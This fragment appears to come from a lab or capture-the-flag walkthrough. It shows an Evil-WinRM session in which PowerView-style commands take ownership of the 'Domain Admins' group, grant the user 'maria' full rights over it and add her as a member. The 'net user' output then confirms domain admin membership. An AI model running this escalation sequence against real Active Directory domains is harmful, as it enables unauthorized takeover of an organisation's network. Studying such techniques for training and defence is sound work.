 *Evil-WinRM* PS C:\Temp> Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
*Evil-WinRM* PS C:\Temp> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All
*Evil-WinRM* PS C:\Temp> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'
*Evil-WinRM* PS C:\Temp> net user maria /domain
User name                    maria
Full Name                    maria garcia
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/21/2021 8:16:32 PM
Password expires             Never
Password changeable          10/22/2021 8:16:32 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script                 C:\ProgramData\test\test.ps1
User profile
Home directory
Last logon                   12/20/2024 12:41:34 PM

Logon hours allowed          All

Local Group Memberships      *Remote Management Use
Global Group memberships     *Domain Admins        *Domain Users
The command completed successfully.

*Evil-WinRM* PS C:\Temp>